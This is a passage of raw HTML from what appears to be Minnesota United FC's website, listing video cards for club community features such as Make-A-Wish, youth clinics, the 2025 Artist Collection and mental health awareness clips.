           data-tracking-block-impression="{&quot;id&quot;:&quot;make-a-wish-granting-day-tommy-schweinitz&quot;,&quot;name&quot;:&quot;Make A Wish Granting Day: Tommy Schweinitz&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:5}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/of60uaeonvz6mk8qzvgy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/of60uaeonvz6mk8qzvgy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/of60uaeonvz6mk8qzvgy 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/of60uaeonvz6mk8qzvgy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/of60uaeonvz6mk8qzvgy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/of60uaeonvz6mk8qzvgy 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/of60uaeonvz6mk8qzvgy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/of60uaeonvz6mk8qzvgy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/of60uaeonvz6mk8qzvgy 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Make A Wish Granting Day: Tommy Schweinitz" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/of60uaeonvz6mk8qzvgy" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:25</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Make A Wish Granting Day: Tommy Schweinitz</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/blue-cross-blue-shield-of-minnesota-youth-clinic-karen-fa" title="Blue Cross Blue Shield of Minnesota Youth Clinic: Karen FA" data-id="7e2dc900-b37b-4498-81f7-58f6da5863fb" aria-label="Blue Cross Blue Shield of Minnesota Youth Clinic: Karen FA"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Blue Cross Blue Shield of Minnesota Youth Clinic: Karen FA&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;blue-cross-blue-shield-of-minnesota-youth-clinic-karen-fa&quot;,&quot;name&quot;:&quot;Blue Cross Blue Shield of Minnesota Youth Clinic: Karen FA&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:6}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/pcwn8dfbh95uwmrilbwo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Blue Cross Blue Shield of Minnesota Youth Clinic: Karen FA" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pcwn8dfbh95uwmrilbwo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:25</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Blue Cross Blue Shield of Minnesota Youth Clinic: Karen FA</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/toro-yard-goals-with-wil-trapp" title="Toro Yard Goals with Wil Trapp" data-id="fe3e2667-89f0-4c50-a901-ccc16fcb9cb1" aria-label="Toro Yard Goals with Wil Trapp"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Toro Yard Goals with Wil Trapp&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Wil Trapp&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;toro-yard-goals-with-wil-trapp&quot;,&quot;name&quot;:&quot;Toro Yard Goals with Wil Trapp&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:7}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/sggjtlhvaek8bmpshnt6 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/sggjtlhvaek8bmpshnt6 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/sggjtlhvaek8bmpshnt6 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/sggjtlhvaek8bmpshnt6 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/sggjtlhvaek8bmpshnt6 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/sggjtlhvaek8bmpshnt6 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/sggjtlhvaek8bmpshnt6 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/sggjtlhvaek8bmpshnt6 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/sggjtlhvaek8bmpshnt6 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Toro Yard Goals with Wil Trapp" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/sggjtlhvaek8bmpshnt6" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:34</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Toro Yard Goals with Wil Trapp</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/2025-artist-collection-series-simone-alexa" title="2025 Artist Collection: Simone Alexa" data-id="7ad11a70-1ce6-48f0-91dc-ffdca63d5352" aria-label="2025 Artist Collection: Simone Alexa"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;2025 Artist Collection: Simone Alexa&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Artist Collection|Inside MNUFC|Homepage Videos|Community&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;MINvsSD 06-14-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;2025-artist-collection-series-simone-alexa&quot;,&quot;name&quot;:&quot;2025 Artist Collection: Simone Alexa&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:8}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/mc4dg0t3s22oiu99xbpj 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="2025 Artist Collection: Simone Alexa" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mc4dg0t3s22oiu99xbpj" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:14</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">2025 Artist Collection: Simone Alexa</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/blue-cross-blue-shield-community-clinic-elliot-park" title="Blue Cross and Blue Shield of Minnesota Community Clinic: Elliot Park" data-id="4898072a-3d7a-436d-ae75-a5e2198c678a" aria-label="Blue Cross and Blue Shield of Minnesota Community Clinic: Elliot Park"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Blue Cross and Blue Shield of Minnesota Community Clinic: Elliot Park&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community Videos|Community|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;blue-cross-blue-shield-community-clinic-elliot-park&quot;,&quot;name&quot;:&quot;Blue Cross and Blue Shield of Minnesota Community Clinic: Elliot Park&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:9}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/sbygcfh6z6xor9pzpfid 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/sbygcfh6z6xor9pzpfid 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/sbygcfh6z6xor9pzpfid 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/sbygcfh6z6xor9pzpfid 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/sbygcfh6z6xor9pzpfid 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/sbygcfh6z6xor9pzpfid 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/sbygcfh6z6xor9pzpfid 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/sbygcfh6z6xor9pzpfid 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/sbygcfh6z6xor9pzpfid 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Blue Cross and Blue Shield of Minnesota Community Clinic: Elliot Park" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/sbygcfh6z6xor9pzpfid" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:32</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Blue Cross and Blue Shield of Minnesota Community Clinic: Elliot Park</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/united-in-community-dsc-big-brothers-big-sisters-twin-cities" title="United in Community: DSC &amp; Big Brothers Big Sisters Twin Cities" data-id="2b7cbc62-887a-4353-b574-908e8f3b7b7f" aria-label="United in Community: DSC &amp; Big Brothers Big Sisters Twin Cities"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;United in Community: DSC &amp; Big Brothers Big Sisters Twin Cities&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Community|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;united-in-community-dsc-big-brothers-big-sisters-twin-cities&quot;,&quot;name&quot;:&quot;United in Community: DSC &amp; Big Brothers Big Sisters Twin Cities&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:10}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/kx16gz0dbnaypgqbvzyu 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="United in Community: DSC &amp; Big Brothers Big Sisters Twin Cities" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kx16gz0dbnaypgqbvzyu" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:25</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">United in Community: DSC & Big Brothers Big Sisters Twin Cities</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/2025-artist-collection-henry-makarios" title="2025 ARTIST COLLECTION: Henry Makarios" data-id="a9514aa9-2ba0-4c2f-b5e7-c52f480fb485" aria-label="2025 ARTIST COLLECTION: Henry Makarios"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;2025 ARTIST COLLECTION: Henry Makarios&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Inside MNUFC|Homepage Videos|Mental Health Awareness|Artist Collection|Community&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;MINvsSTL 05-17-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;2025-artist-collection-henry-makarios&quot;,&quot;name&quot;:&quot;2025 ARTIST COLLECTION: Henry Makarios&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:11}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/o0gniirt3o1eyutfzwv2 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/o0gniirt3o1eyutfzwv2 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/o0gniirt3o1eyutfzwv2 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/o0gniirt3o1eyutfzwv2 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/o0gniirt3o1eyutfzwv2 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/o0gniirt3o1eyutfzwv2 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/o0gniirt3o1eyutfzwv2 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/o0gniirt3o1eyutfzwv2 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/o0gniirt3o1eyutfzwv2 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="2025 ARTIST COLLECTION: Henry Makarios" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/o0gniirt3o1eyutfzwv2" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:15</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">2025 ARTIST COLLECTION: Henry Makarios</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/i-put-my-mental-health-first-by" title="I Put My Mental Health First By..." data-id="e0e1e1f7-d2c0-4fcf-9ad4-79d57d5501af" aria-label="I Put My Mental Health First By..."
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;I Put My Mental Health First By...&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Mental Health Awareness|Community|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;MINvsSTL 05-17-2025&quot;,&quot;relatedEntityPlayer&quot;:&quot;Kelvin Yeboah|Tani Oluwaseyi|Joaqu&#xED;n Pereyra|Julian Gressel&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;i-put-my-mental-health-first-by&quot;,&quot;name&quot;:&quot;I Put My Mental Health First By...&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:12}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ldvb024az0m5vkegegsq 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ldvb024az0m5vkegegsq 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ldvb024az0m5vkegegsq 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ldvb024az0m5vkegegsq 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ldvb024az0m5vkegegsq 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ldvb024az0m5vkegegsq 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ldvb024az0m5vkegegsq 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ldvb024az0m5vkegegsq 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ldvb024az0m5vkegegsq 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="I Put My Mental Health First By..." class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ldvb024az0m5vkegegsq" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:42</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">I Put My Mental Health First By...</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/pop-it-and-drop-it-ronald-mcdonald-house" title="Pop It and Drop It: Ronald McDonald House" data-id="bb408b72-6f1e-4d7a-85d9-f1f6d838984d" aria-label="Pop It and Drop It: Ronald McDonald House"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Pop It and Drop It: Ronald McDonald House&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;pop-it-and-drop-it-ronald-mcdonald-house&quot;,&quot;name&quot;:&quot;Pop It and Drop It: Ronald McDonald House&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:13}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
